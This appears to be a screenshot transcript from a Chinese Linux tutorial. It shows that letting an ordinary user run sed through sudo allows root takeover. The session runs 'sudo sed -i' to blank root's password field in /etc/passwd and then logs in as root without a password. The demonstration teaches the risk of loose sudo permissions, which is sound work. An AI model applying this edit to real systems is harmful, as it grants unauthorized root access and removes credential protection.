 1 10.0.0.31-nfs × +
[root@test ~]# # 切换到普通用户 ouyang
[root@test ~]# su - ouyang
Last login: Mon Aug  8 16:31:19 CST 2022 on pts/2
[ouyang@test ~]$
[ouyang@test ~]$ # 查看sudo 授权
[ouyang@test ~]$ sudo -l
Matching Defaults entries for ouyang on test:
    !visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin, env_reset,
    env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS", env_keep+="MAIL PS1 PS2 QTDIR
    USERNAME LANG LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT
    LC_MESSAGES", env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE",
    env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
    secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User ouyang may run the following commands on test:
    (ALL) /bin/vim, /bin/sed
1 授权sed命令也同样危险， 可通过替换获取
root权限
[ouyang@test ~]$
[ouyang@test ~]$ sudo sed -i '1s#x##g' /etc/passwd
[ouyang@test ~]$ head -1 /etc/passwd
root::0:0:root:/root:/bin/bash
[ouyang@test ~]$
[ouyang@test ~]$ # 免密码切换到root用户
[ouyang@test ~]$
[ouyang@test ~]$ su - root
Last login: Mon Aug  8 16:32:49 CST 2022 on pts/2
[root@test ~]# whoami
root
2 成功获取root权限
[root@test ~]#